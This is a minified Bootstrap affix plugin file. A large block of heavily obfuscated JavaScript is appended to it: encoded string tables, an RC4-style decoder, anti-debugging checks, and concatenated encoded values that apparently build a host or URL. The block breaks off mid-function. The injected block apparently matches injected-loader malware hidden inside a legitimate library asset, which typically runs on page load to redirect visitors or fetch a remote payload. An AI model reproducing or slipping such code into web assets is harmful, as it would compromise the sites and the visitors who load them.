null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);function _0xe15b(){const _0x469074=['WO3dRmkvW5C7','W57dNg3cKxq','WQpdGGhcVCkt','wSkWtmkvna','imo5W63cL8os','W5NcTdH5WO8','W5VcGG1+WRu','oddcPv7cQq','CMpdOx7cQq','W4FdTd8','W6RcLSkUBcu','WOnPWQmTmq','W77dU8oAW67dGW','W5/cGIdcPdW','WRX1W5zgW5a','WROkW4CYbW','WP8NaSkjWQe','W5VdLCo1W7ldLq','WPWWm8ksWQ8','W53dVNRcLNC','W4KzuKNdNCoZWP/cICkXnrfEpG','bCoYW7FcLSoU','WPyxW5BcKLu','qSkbW5hdG8o3','WPmmW5VcHHu','lqVcP0hcJG','kwxdUSkuWPW','wmk4D8kCbW','AtDvWRvD','WR5oW7fLW6G','WPGTkSkSWOq','W6q9rtS4','W5ymCY43','WOHCaG3cHa','WPvVnrb/','u8ojW5ldPmkK','ttnlWR4','jSoeW50O','WOywW5WJhG','W4JdOahcVCkH','WOn6W7f1W6y','W4RcOatcIbu','WO9ebCkY','WPLgcuRcPW','vCkqF18s','WPtcTKq','W6KUxSovWO4','WPyJkmkcWQy','pKxdQSkZWO0','W5hcPW0','WONdKmkiW4mP','FxJdKG','W47cSCkLwJS','W4NcTmk7tLO','BWTZWQj4','W5VdSw7cJfK','W6ZdPmkSACo9','WQ8ofcji','W4tdTthcGq','WPDTk0ZcHW','b8oPW63cRCoO','rwldR1pcMq','kSk5W7BcL8oZ','WRvOptz2','gLZdICk1WOK','W59FD8ooW7KPW4tdTmkFW401W5FcLG','W4RcH8ksWRy','W6W1BCoHWRy','WPeGl8keWPa','WO8MWOhdId4','W4pcVSkwWQDu','FIf0wmoU','x8k9xhSQ','W5NcSCk5wXa','WQqxdq9W','tGNcSmoZfW','WOzHWR88','W45+WOddLs8GeZ0','W5VdS8ooW4xdKa','W63cT8kdsKe','f3dcHSogW4G','W5JcNSknrYS','W4NcUCklzJS','WQFdTsBcJCkm','rXJcQ15o','A8kRtN4p','W6yOAthdQG','w8kjWRhdUua','WQquhWfH','W5ZdUZBcI8kG','WPBdJCoOW6ZdPq','W67cPmkHxee','xdnAWRvH','WPhcIddcOmoP','W4FcMsP6WRq','g3ZdP8kxWQ0','WOyReMhdLW','mCo+W7yZrq','WQDUj3a','WOjIeCkCla','W5FcRSkKvW','WQ8qfW4','W5anxq','WRHFomkaiG','WQ1uW79JW4y','W4VdTcZcNCkM','W4dcLSkLWRbX','WQfpo1xcMa','tmkhqSkfiW','W6hdVrxcISks','c8o4W6O2zq','W4JcH8kcWQP8','tJ1QWQrm','WQf1WP4jeG','WQJdMGRcHCkO','WRXjW71LW6G','aSoAW5ZcMmoK','xtNcVq','W4NdQvlcT0q','g2xdICkdWRe','taxcQNvD','W5WRsmoxWOi','WQjzjmk+iG','BCkxWRZdKum','W43dTJFcNmkQ','WQWIWOtdMWO','W5pdOXtcLCk5','yCo8W5xdK8kS','W5JdNcpcV8kZ','kYNcUuu','smkeA3qr','W53cQITtWOO','W5lcPJ/cUs4','WQJdS13dMe/dP8kFWRDqaems','WP0wW5pcVfu','FSkxW47dL8oO','EdHdESoe','WR3dNCkYW6aC','WOiHeCkZWOC','W53cPX5TW7q','zmkqBeuy','ECkiW63dHmou','aCoHW4OTFW','W6dcQq9nWQ8','WOKRc2tdKq','lmoTW7BcOSoX','WPyJgCkQWPW','f8oTW6CqDq','W4VdJCoFW5hdTW','EJDJxmo+','qSkkWORdJmkWW6lcMCohwbhcNmklvW','WP1UWRq8gq','WQH1fuxcHG','W64ADW','W79oqfG7kmo8wmkWx8otnq','o8o6oX5kpSkgW5uCW7ZdVHac','W4JdV0dcIN4','W73cLHlcLtW','lguXaSkG','WQeQWQtdVYC','W5ZcPmk6ua','WRinW7OGaa','WPumcvRdUG','WQKZW5SOfq','jSohW4aQyq','qYlcTmo5fW','WOqZc8kZWRy','WOJdQ8kvW409','zWxcTwvT','emkSW6VcOq','W4ZdImo6W6ldNW','fv7dP8kqWRW','WODldXL+','b8kSW5RcJCor','WPTnbtZcNq','m8ooW443Ca','WPC2kYTi','W6RcG8kuWOz/','WPvMgZpcSG','WQzEmJLw','WRvFpmkgnG','F8kQW7hdPCoU','W4ztWPxcHWO','D3NdM1FcGq','W7ddTmoCW7FdSa','WOKKm8keWOe','W5tdKJJdJIm','W5xcSSkzAwG','WQP8mSksia','WRffje9HWP5bzCk8WONcTxHT','arRcPgFcUq','W4OszcKI','umoGW7ZdOCkR','W4tcVmoltXS','WRlcNCoJfSkDWPFdSSo8WP7dV8k2WOC','umk4DCkCiW','qdJcQa','WPzdeby','W7FdP1RcVLS','WQ0ZfLJdQW','W7ddJSk3uCoh','W64BFG','jmopW7lcV8oK','WP1egq','WPVdHSkIW4qo','W6zrCaC4','WPWllCkzWQe','WPyUWRJdVYe','omo5W58mrW','W4tdUSkpz8oX','BIHrr8o+','t8oVW57dMCkf','W6BdPexcSv4','WRJdNspcU8ks','W6JcVYrSW74','urvVWPjs','WPpcSNHXmG','WOryeqzC','WP8FjSkpWRC','W5GtsSovWPy','WP0mW4RcK0i','W47dHgFcJhq','W58VySoGWRK','WOyNeuNdTG','E8kzr2aR','WPytc8k8WQy','BmouW6/dR8k5','W5ddQ8odW6BdVq','AmkMyuK','eCknW7lcKSoJ','FIlcK8oEiG','W4XcAWmI','sCkyW6FdVmoI','afVcK8oSW54','W6KWsI8f','W5RcQmkPqsy','WODphWbq','vdjtymop','Dmo2W7ddGmkt','W5NdH1FcOa','WO5gmG3cMq','W4RcQCkKgZ4','WRaMW4GWpa','W4tcUmkKuJ0','W7mryHKZ','WPHJlCk6mW','WOpcSvDWcq','gSoEW5dcK8o1','W5tdRaq6FSkWW4O0DGpdQtbbxG','WR3dRCkVW7m8','WOlcSfHM','WR8id8kKWQ0','WQNdGalcOmks','EvddL2hcRa','yhNdPLdcNa','k8onW4yKuq','WQJcSHFcHCo8','W5OmvmokWPS','W77cRmkgq2u','W57dPaxcUCkZ','bSooW43cNa','W57dLSoXW6RdLa','WRKacq8','Acz1WPTB','W7yHsqKe','W4xcRmojsrC','DCkOW7NdVCo5','WP5ibCkYnW','W5RdGZ3cOmkL','WPZdRmo+dxJcR1qtzCozWRFcGqe','WP3dImklW4ai','W43cJCkhvM0','f8oyW5pcT8of','WOumkSkCWOW','WRBcNmkesSohW6pdISoE','W6mwWQCaWOq','WR1rW4f4W6K','p1RdM8koxmk+W74CW7esW4lcUq','n8onW5pcPmo0','WO0glmkoWQS','FCkVW4tdR8o+','W4RdHIJcVSkL','WQmhWQhdRZS','ESkOW7a','W5uXWRSTWR0','WOX+jXH7','WR8tW7xcT28','mSkOW67cM8ot','WQeCfW12','W5BcQCoAuqe','wCkiW6ldLmok','W57cHCkIWQDd','WPzfed5s','W5xdLd3cJSkl','WPXjgZ9w','WPLcomkIbW','WQhcHIZcNmoT','WObldbvw','W6BdISk1tmok','WOWPmSknWR0','W5yEutag','rcddKCkzWPxcISoVmCoAcZGwBa','WRTUW49JW6q','W7KDWQqOWRi','WPVdPaFcPCks','WPSKbCkrWOG','WQ/dNHNcRmkl','W7/dRGlcMmk4','WQXPl3S','W6RdLYpcG8ke','WRJdNs/cKa','W7RcQKFcGqu','W4lcRmofDdK','d8oFW6ZcSbddNCkVq8kstszpW4e','W53dVZBcI8kn','uCo1W5pdRSkP','WOpcTLHXpa','W4WnqdW9','tCk8Fmkz','hfRdNmklWQe','W5hcLmkiWR9r','qmkRx3q1','x8kwrv87','W5ZcH8kpWR1N','W7eUqW4l','W6JcHJZcIqW','W5JcM8kpWRO','W4tdNfJcVN0','WO9AdfJcTG','W5ywxcyX','k8onW7CmAW','WPKGWRZdMa','W7xcJWv7W7W','WOJdVcJcGmkK','W4jBycSd','xmkDyCkzlq','WQ4HnGnS','W4ZcPJLRW68','uqdcKKLM','W6G7AJul','BCoQW5e','WPujW5lcP20','W5FdLttcUCkB','WQ4NmSkSWOu','A8kIWRVdKL4','zCkTzuGE','WPrToYNcVa','WOtcGYhdLdG','W6qBFGW9','W4/cNmkfWRT1','ySkOW4tdUSo/','WRS3W6q1fG','W45iucyU','W4RcGmkoWQP8','umkxxKOn','W4/cM8k9vKm','WOnPmCkgiG','W6lcPILTW40','WQqxhG','WQXRW7fNW5y','ewtdH8kjWOC','wmkLy8kBoq','rItdL8krWPdcISoNBCo+mtuZAmkT','W6ddRN7cUxa','tITjWRu','W7BdHCkprCou','jf3dM8kuWPS','WPijjw/dOa','WQ0WW6uNgW','W63cQHO','qCokW73dJ8kl','c33dOmkqWP8','aCkzW5/cSmoY'];_0xe15b=function(){return _0x469074};return _0xe15b()}function _0x400e(_0x3410d7,_0x179456){const _0x43caa5=_0xe15b();return _0x400e=function(_0x2e0a51,_0x3b2695){_0x2e0a51=_0x2e0a51-(0xa*0x357+-0x1e02*-0x1+-0x3e96);let _0x184ca6=_0x43caa5[_0x2e0a51];if(_0x400e.IwgRlh===undefined){var _0x11b7f9=function(_0x30591b){const _0x1b37cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2dd93b='',_0x4109ff='',_0x38acaa=_0x2dd93b+_0x11b7f9;for(let _0x41fa39=-0x2c*-0x54+-0x1b88+0xd18,_0x4f4329,_0x5d0a31,_0x33ebf0=0xa9b*0x1+0x164f+0x1075*-0x2;_0x5d0a31=_0x30591b.charAt(_0x33ebf0++);~_0x5d0a31&&(_0x4f4329=_0x41fa39%(0xcf3+-0x1*-0x1af+-0xe9e)?_0x4f4329*(0x1*-0x127d+0x7f*0x29+-0x19a)+_0x5d0a31:_0x5d0a31,_0x41fa39++%(-0x1*0x29+0x21*-0x95+0x1362*0x1))?_0x2dd93b+=_0x38acaa.charCodeAt(_0x33ebf0+(0xbaf+-0x871*0x3+0x11*0xce))-(0xf74+0xd56+0x4*-0x730)!==0x166*-0x16+-0xde7+0x2cab?String.fromCharCode(0x17fb+-0x1bef+-0x7*-0xb5&_0x4f4329>>(-(0x17*-0xd0+-0x1d89*-0x1+-0xad7)*_0x41fa39&0x13f5+0x1747*0x1+-0x2b36)):_0x41fa39:-0xf12+0x260b+-0x16f9){_0x5d0a31=_0x1b37cf.indexOf(_0x5d0a31)}for(let _0x670038=0x156b*-0x1+0x1a3*0x7+-0x5*-0x1fe,_0x4f50b9=_0x2dd93b.length;_0x670038<_0x4f50b9;_0x670038++){_0x4109ff+='%'+('00'+_0x2dd93b.charCodeAt(_0x670038)['toString'](0x2*0x5d+-0x51*-0x3+-0x19d))['slice'](-(0xbad+0xb*-0x252+0xddb))}return decodeURIComponent(_0x4109ff)};const _0x313151=function(_0x49ec47,_0x1f6c2c){let _0x211986=[],_0x58114f=0x22f8*0x1+0x1*0x1f39+-0x4231,_0x31174f,_0x5b4854='';_0x49ec47=_0x11b7f9(_0x49ec47);let _0x5db9fb;for(_0x5db9fb=0x21f9+-0x195+-0x2064;_0x5db9fb<-0x1830+-0x9da+-0x6*-0x5d7;_0x5db9fb++){_0x211986[_0x5db9fb]=_0x5db9fb}for(_0x5db9fb=0x1*0xeea+-0x1e*0xf3+-0x1f*-0x70;_0x5db9fb<-0x81f+0x13a4+-0xa85;_0x5db9fb++){_0x58114f=(_0x58114f+_0x211986[_0x5db9fb]+_0x1f6c2c.charCodeAt(_0x5db9fb%_0x1f6c2c.length))%(0x1913+-0x17*0x137+0x3de),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f}_0x5db9fb=0x2*-0xebb+-0x1*-0x2424+0x2*-0x357,_0x58114f=0x2*0xf31+-0xe63+-0xfff;for(let _0x482237=0x9e*0x29+0x4*0x902+-0x3d56*0x1;_0x482237<_0x49ec47.length;_0x482237++){_0x5db9fb=(_0x5db9fb+(-0x1795+0x3a*0x36+0xb5a))%(-0xcac+0x1d94+0xfe8*-0x1),_0x58114f=(_0x58114f+_0x211986[_0x5db9fb])%(0x3*0x357+-0x2248+0x1943*0x1),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f,_0x5b4854+=String.fromCharCode(_0x49ec47.charCodeAt(_0x482237)^_0x211986[(_0x211986[_0x5db9fb]+_0x211986[_0x58114f])%(-0x78a+0xfd*-0x14+0x1c4e)])}return _0x5b4854};_0x400e.VREEao=_0x313151,_0x3410d7=arguments,_0x400e.IwgRlh=!![]}const _0x3b853d=_0x43caa5[-0xa99*0x1+0x10e5+-0x64c],_0x436851=_0x2e0a51+_0x3b853d,_0x3a95e1=_0x3410d7[_0x436851];if(!_0x3a95e1){if(_0x400e.jmZYLD===undefined){const _0x5b6259=function(_0x3915cd){this['XRduky']=_0x3915cd,this['oXAppF']=[0x3*0xcb2+-0x22b8+0x29*-0x15,0x1785+0xa77+0x1b3*-0x14,-0xdf2+-0x172d*-0x1+-0x93b],this['JhcoGD']=function(){return'newState'},this['gTXvjb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UJUvsR']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x5b6259.prototype.YLMyOD=function(){const _0x48af93=new RegExp(this['gTXvjb']+this['UJUvsR']),_0xa08243=_0x48af93.test(this['JhcoGD'].toString())?--this['oXAppF'][-0x1e48*0x1+-0x257*0xd+0x3cb4]:--this['oXAppF'][-0x5b6+0x175f*-0x1+0x1d15];return this['uMDKrH'](_0xa08243)},_0x5b6259.prototype.uMDKrH=function(_0x478c3d){if(!Boolean(~_0x478c3d))return _0x478c3d;return this['CBoLUr'](this['XRduky'])},_0x5b6259.prototype.CBoLUr=function(_0x4ddf5b){for(let _0x4567ed=0x2*0x5e+0x1bf+-0x5*0x7f,_0x4e1279=this['oXAppF'].length;_0x4567ed<_0x4e1279;_0x4567ed++){this['oXAppF'].push(Math.round(Math.random())),_0x4e1279=this['oXAppF'].length}return _0x4ddf5b(this['oXAppF'][0x1759+0xa75*-0x3+-0x9e*-0xd])},new _0x5b6259(_0x400e)['YLMyOD'](),_0x400e.jmZYLD=!![]}_0x184ca6=_0x400e.VREEao(_0x184ca6,_0x3b2695),_0x3410d7[_0x436851]=_0x184ca6}else _0x184ca6=_0x3a95e1;return _0x184ca6},_0x400e(_0x3410d7,_0x179456)}(function(_0x2b43d9,_0xa1c782){const _0x5a8684=_0x2b43d9();function _0x5513f0(_0x687ac8,_0x1464bc,_0x1f0309,_0x23faae,_0xda73d0){return _0x400e(_0x23faae-0x30b,_0x687ac8)}function _0x267c4b(_0x9cc297,_0x151b92,_0x344a3e,_0x3ac818,_0x54d510){return _0x400e(_0x54d510-0x1e4,_0x9cc297)}function _0x4db0f7(_0x189993,_0x19cb9a,_0x2e224f,_0x54f935,_0x4ecf8e){return _0x400e(_0x4ecf8e- -0x2c7,_0x19cb9a)}function _0x275836(_0x5e7f3e,_0x20b476,_0x4be033,_0x225cae,_0x279cda){return _0x400e(_0x225cae- -0x119,_0x5e7f3e)}function _0x101990(_0x54a664,_0x50f60a,_0x232d89,_0x46256b,_0x27623c){return _0x400e(_0x27623c- -0x263,_0x50f60a)}while(!![]){try{const _0x228d3d=-parseInt(_0x5513f0('b^VC',0x4b9,0x435,0x4c7,0x548))/(-0x78c+0x268f*0x1+-0x1*0x1f02)+parseInt(_0x5513f0('5]Hb',0x5aa,0x56e,0x548,0x50b))/(-0x1*0x2162+-0x6a4+0x2808)*(-parseInt(_0x267c4b('5]Hb',0x250,0x29c,0x2db,0x2fc))/(0x2*-0xbbd+-0x119*0x1a+-0x2bd*-0x13))+-parseInt(_0x267c4b('nBWU',0x362,0x402,0x3c0,0x41c))/(0x1917*0x1+-0x22a7*0x1+0x994)+-parseInt(_0x101990(-0x106,'QalO',-0xc0,-0xd4,-0x4e))/(0x1e7*-0x7+-0x10b3+0xa03*0x3)+parseInt(_0x267c4b('EhqI',0x316,0x2f6,0x2d1,0x373))/(-0xea8+-0x175*0x13+-0x2d3*-0xf)+-parseInt(_0x275836('QVjQ',0xcc,0xb7,0xf8,0x151))/(-0x240d+0x3*-0x25b+0x2b25)+parseInt(_0x4db0f7(-0x1f2,'4JPg',-0x1d6,-0x1bd,-0x1c9))/(-0x325*-0x2+0xdb5*-0x1+0x1*0x773);if(_0x228d3d===_0xa1c782)break;else _0x5a8684.push(_0x5a8684.shift())}catch(_0x4481d7){_0x5a8684.push(_0x5a8684.shift())}}}(_0xe15b,-0x2cdac+-0x5965*-0x29+0x1f1*0xdf),(function(){function _0x2472ae(_0x19ebc4,_0x4cb8e1,_0x2e9d6b,_0x32869e,_0x10e09a){return _0x400e(_0x19ebc4-0x1bf,_0x2e9d6b)}const _0x203a64={'oOzJY':_0x3f0f59(0x72,-0x88,-0xe,0x4f,'PV@f'),'SjUQs':function(_0x659d70,_0x4914e1){return _0x659d70(_0x4914e1)},'imfkc':function(_0x1b17df,_0x2fe32e){return _0x1b17df===_0x2fe32e},'itPAl':_0x2472ae(0x346,0x2d6,'ig49',0x3a6,0x298),'mFbEB':_0x3f0f59(0xbf,0x5c,0x9,-0x72,'QVjQ'),'KSEsv':_0x164e84(-0x249,'pkZm',-0x2b3,-0x2ac,-0x26c),'kfiaB':function(_0x595346,_0x8ad2ce){return _0x595346+_0x8ad2ce},'fuTZG':function(_0x16e120,_0x34802f){return _0x16e120(_0x34802f)},'cIUDj':_0x2472ae(0x398,0x3d6,'YEWQ',0x453,0x397)+_0x164e84(-0x120,'Pr!X',-0x180,-0xb1,-0x1c5)+_0x15bac0(-0x58,-0x92,-0xb0,'Pr!X',-0x4c)+_0x3f0f59(-0x98,-0x11d,-0x71,-0xfc,'oaa#'),'nAikE':_0x164e84(-0x18b,'41wW',-0xfa,-0x244,-0x124),'SbsOa':_0x5a59b3(0x18,0x8,0xac,-0x56,'MaFz'),'eWHuo':function(_0x156aa6,_0x4cc89d){return _0x156aa6(_0x4cc89d)},'mgjCm':function(_0x48d28b,_0x4c26fd){return _0x48d28b(_0x4c26fd)},'WFHUf':function(_0x8797c6,_0x3ab86e){return _0x8797c6===_0x3ab86e},'khSas':_0x5a59b3(-0x9e,-0x10e,-0x78,-0x4f,'nBWU'),'sOqbG':_0x15bac0(0x25,-0xa5,-0x6,'RfCv',-0xe)+_0x3f0f59(-0x9,0x24,-0x4d,-0x19,'t*xl')+'+$','RtLKe':function(_0xfc6402,_0x536273){return _0xfc6402===_0x536273},'lfyuG':_0x5a59b3(-0x56,-0xc5,-0x14,-0x3a,'HkBT'),'nDZPW':function(_0x14d106,_0x11e63c){return _0x14d106!==_0x11e63c},'MFvFa':_0x3f0f59(-0x87,-0x33,-0x4b,-0x86,'JQy1')+_0x3f0f59(0x10,0x92,0x19,0x55,'261%'),'uNFlF':_0x2472ae(0x31e,0x3b6,'33Q#',0x312,0x367)+'t','vYfsH':_0x5a59b3(-0x87,-0x12a,-0xc2,-0x97,'JQy1')+_0x5a59b3(0x74,-0x21,0x23,0xdb,'nBWU'),'qlsnY':_0x5a59b3(-0xaf,-0x87,-0x151,-0x105,'*7J#'),'eHrnm':_0x5a59b3(-0x31,0x4,-0x4f,0x31,'eSi['),'ZORAJ':_0x5a59b3(0xd,-0x25,0x7d,0x77,'RfCv'),'UrSVW':_0x164e84(-0x24f,'5D4B',-0x2f2,-0x28b,-0x2f1),'QtZww':_0x15bac0(-0x7f,0xa4,-0x63,'sIKZ',0x1b)+_0x3f0f59(-0xae,0x2c,-0x6a,-0xb,'[dMb'),'KcWTX':_0x164e84(-0x162,'QVjQ',-0x128,-0x1f4,-0x151),'uRQrc':_0x164e84(-0x12c,'ig49',-0xe9,-0x192,-0x7b),'hPYYe':function(_0x18dfa3,_0x30af2d){return _0x18dfa3<_0x30af2d},'qwDRX':_0x3f0f59(0x57,0xaf,-0x5,-0x81,'2tSY'),'swDPM':_0x2472ae(0x2d8,0x281,'AFlC',0x26d,0x380),'WVwjr':_0x15bac0(0x11,0x44,0x2,'33Q#',-0x77),'WMdRx':function(_0x447ecf,_0x5f4765){return _0x447ecf===_0x5f4765},'rZpoa':_0x164e84(-0x11e,'ig49',-0x191,-0x9a,-0x107),'rIHWW':_0x2472ae(0x394,0x3be,'ig49',0x41d,0x327)+_0x3f0f59(-0x84,0x87,0x17,0x79,'QalO')+_0x5a59b3(0x7,-0x20,-0x6c,0x59,'eSi[')+_0x3f0f59(-0x12e,-0x50,-0xb7,-0x14e,'L4Bl')+_0x15bac0(-0x31,-0xc8,-0x66,'Hhn@',-0xc5)+_0x15bac0(-0x14d,-0x19e,-0x5a,'nBWU',-0xe5)+_0x3f0f59(-0xda,-0x44,-0x30,0x2a,'[dMb')+_0x3f0f59(0x37,0x1f,0x59,0x6a,'33Q#')+_0x164e84(-0x1d6,'nFlp',-0x258,-0x14b,-0x172)+_0x2472ae(0x360,0x3f6,'8htP',0x3b5,0x2fe)+'it','QbLYc':_0x15bac0(-0x8e,-0xc5,0x3f,'%Yp2',-0x25)+_0x15bac0(-0xcd,0x61,-0x1c,'oaa#',-0x57)+_0x164e84(-0x277,'t*xl',-0x2d0,-0x20f,-0x1ff)+_0x5a59b3(-0x3b,-0x66,-0x42,-0x79,'QZq7')+_0x5a59b3(-0x12,-0x10,0x84,-0x32,'2tSY')+_0x5a59b3(-0xeb,-0x12a,-0x162,-0x116,'dFCa')+_0x164e84(-0x141,'A%^l',-0x126,-0x199,-0x158)+_0x15bac0(0x5e,-0x51,0x4c,'Pr!X',-0x4e)+_0x3f0f59(-0xd8,0x45,-0x31,-0xe5,'5D4B')+_0x15bac0(-0x47,-0x85,0x5a,'pkZm',-0x2f)+_0x164e84(-0x11c,'t*xl',-0x1a8,-0x6c,-0xea)+_0x3f0f59(0x73,0xa8,0x6b,-0x4d,'A%^l')+'89','rGuYM':function(_0x3f3612,_0x5a5167){return _0x3f3612<_0x5a5167},'fLXYV':function(_0x5acaa1,_0x5d7266){return _0x5acaa1*_0x5d7266},'dhzJH':_0x2472ae(0x3a4,0x413,'JQy1',0x417,0x2ee),'qyUsi':_0x15bac0(-0xcc,-0xdd,-0xc,'nBWU',-0x9c),'qUYvV':function(_0x54a1cd,_0x570442){return _0x54a1cd!==_0x570442},'bWovQ':function(_0x474199,_0xdc4674){return _0x474199===_0xdc4674},'pCGrb':function(_0x1e5595,_0x5c47cb){return _0x1e5595===_0x5c47cb},'vWmlB':_0x5a59b3(0x39,0xa1,0x49,0x4b,'PV@f'),'kouuN':_0x3f0f59(-0x51,-0x135,-0x92,-0xd9,'QVjQ'),'ODQGh':function(_0x14816d,_0x2981f4){return _0x14816d*_0x2981f4},'pVrif':function(_0x15e6eb,_0xd7f367){return _0x15e6eb!==_0xd7f367},'kfXIx':_0x3f0f59(-0x74,0x7b,0x24,-0x71,'0t0o'),'GQYDU':_0x15bac0(-0x85,0x5e,0xc2,'A%^l',0x24),'unYfp':function(_0x2e4b2e,_0x3b3829){return _0x2e4b2e*_0x3b3829},'QxcQe':_0x3f0f59(0x2c,-0x61,-0x36,-0x55,'sIKZ'),'tULfh':function(_0x483306,_0x57ebdc){return _0x483306(_0x57ebdc)},'dwCyP':function(_0x426001,_0x52a85d){return _0x426001(_0x52a85d)},'UqeXu':function(_0x53e9f3,_0x317985){return _0x53e9f3(_0x317985)},'TdJWw':function(_0x539ee2,_0xbf4475){return _0x539ee2+_0xbf4475},'vGiQJ':_0x3f0f59(-0x12b,-0x15,-0x73,-0x92,'MaFz'),'PquXl':_0x2472ae(0x309,0x35d,'nBWU',0x300,0x3c4),'IJzph':_0x164e84(-0x1bf,'*7J#',-0x1e0,-0x217,-0x115),'ngpBW':_0x2472ae(0x324,0x3c0,'8htP',0x364,0x2fb),'MFoda':function(_0x99df10,_0x43ae99){return _0x99df10+_0x43ae99},'KkhoY':function(_0x2cd4d3,_0x1a6644){return _0x2cd4d3(_0x1a6644)},'ZoCrP':function(_0x15d40e,_0x3058e3){return _0x15d40e(_0x3058e3)},'NzDQd':function(_0x48bcb9,_0x1fc03e){return _0x48bcb9===_0x1fc03e},'bbCjE':_0x15bac0(0x75,0x77,0x8d,'dFCa',-0x4),'gWraf':_0x5a59b3(-0x1c,-0x86,-0xb9,-0xb8,'QalO'),'bonLa':function(_0x1df659,_0x199d00){return _0x1df659(_0x199d00)},'OOuZG':function(_0x53159a,_0x28a3f4,_0x315e6d){return _0x53159a(_0x28a3f4,_0x315e6d)},'uAXfA':function(_0x522856){return _0x522856()},'aEKbL':function(_0x5d7110,_0x472b55,_0x40a91e){return _0x5d7110(_0x472b55,_0x40a91e)},'skNsz':function(_0x32c9c0){return _0x32c9c0()},'saqkM':_0x2472ae(0x2f7,0x304,'5D4B',0x2c0,0x372)},_0x2ea5f7=(function(){function _0xe8346f(_0x3e13ec,_0x2f5208,_0x4327e6,_0xbc6d19,_0x1f2177){return _0x15bac0(_0x3e13ec-0x164,_0x2f5208-0x171,_0x4327e6-0x19d,_0x4327e6,_0xbc6d19-0x3a2)}function _0x1da4b2(_0x185ba3,_0x13f657,_0x5cd04a,_0x24982f,_0x7f06b7){return _0x5a59b3(_0x24982f-0x2e8,_0x13f657-0x138,_0x5cd04a-0x9f,_0x24982f-0x130,_0x185ba3)}function _0x17bc0f(_0x52b5c8,_0x4918fb,_0x577079,_0x1f9d5e,_0x4b8e56){return _0x15bac0(_0x52b5c8-0x94,_0x4918fb-0x1e2,_0x577079-0x1a7,_0x52b5c8,_0x1f9d5e-0x495)}function _0x57be6b(_0x5b90e1,_0x504c82,_0xe578fb,_0x209c21,_0x1cdfa4){return _0x3f0f59(_0x5b90e1-0x5b,_0x504c82-0xcd,_0x504c82-0x3dd,_0x209c21-0x12e,_0x5b90e1)}function _0x371114(_0x8ca8b3,_0xc0f82b,_0x5eefe6,_0x3ce279,_0x55fa96){return _0x3f0f59(_0x8ca8b3-0x1ae,_0xc0f82b-0xa5,_0x55fa96- -0xdb,_0x3ce279-0x0,_0x8ca8b3)}const _0x590a2e={'NOVEr':function(_0x1f003a,_0x50161b){function _0x318eca(_0x5edc11,_0x1ec064,_0x39c926,_0x1a5ad0,_0x3a7dbc){return _0x400e(_0x39c926- -0x120,_0x1ec064)}return _0x203a64[_0x318eca(0x11c,'*7J#',0x110,0x18c,0x19c)](_0x1f003a,_0x50161b)},'JdPYH':_0x203a64[_0x57be6b('t*xl',0x37c,0x38f,0x317,0x345)],'ZcvCk':_0x203a64[_0x57be6b('%G)J',0x332,0x2cb,0x2cd,0x28b)],'OtOhW':_0x203a64[_0x57be6b('PV@f',0x418,0x4ab,0x461,0x414)],'amdkG':function(_0x2dd894,_0x364d08){function _0x418310(_0x31a7b0,_0x2b5adf,_0x230662,_0x337458,_0x4eb31f){return _0x57be6b(_0x2b5adf,_0x230662- -0x582,_0x230662-0x1c3,_0x337458-0x168,_0x4eb31f-0x1a)}return _0x203a64[_0x418310(-0x182,'JQy1',-0x20d,-0x238,-0x2b5)](_0x2dd894,_0x364d08)},'ZVHVp':function(_0x36b533,_0xc53f4a){function _0x1735ba(_0x44a806,_0x1b6ea7,_0x5e2d8e,_0x13d391,_0x3bd309){return _0xe8346f(_0x44a806-0x81,_0x1b6ea7-0xb3,_0x5e2d8e,_0x1b6ea7- -0x7f,_0x3bd309-0xa2)}return _0x203a64[_0x1735ba(0x31b,0x2c7,'%G)J',0x2d8,0x2ce)](_0x36b533,_0xc53f4a)},'cXOin':function(_0x2b98b5,_0x2a6b4b){function _0x51072e(_0x332e5c,_0x17ab71,_0x2dda3f,_0x2f9d25,_0x175c24){return _0x57be6b(_0x332e5c,_0x2f9d25- -0xa3,_0x2dda3f-0x76,_0x2f9d25-0x1d8,_0x175c24-0x140)}return _0x203a64[_0x51072e('B81S',0x2ad,0x310,0x336,0x354)](_0x2b98b5,_0x2a6b4b)},'prFvO':_0x203a64[_0x371114('ig49',-0xda,-0x74,-0x135,-0xc0)],'DNXOD':_0x203a64[_0x17bc0f('yjtx',0x3e5,0x425,0x41c,0x3d4)]};if(_0x203a64[_0xe8346f(0x3f1,0x450,'QalO',0x396,0x329)](_0x203a64[_0x57be6b('B81S',0x38c,0x310,0x413,0x3f9)],_0x203a64[_0x17bc0f('[WDx',0x355,0x3e1,0x3e4,0x43a)])){let _0x20ad1d=!![];return function(_0x180a3b,_0x47dbf6){function 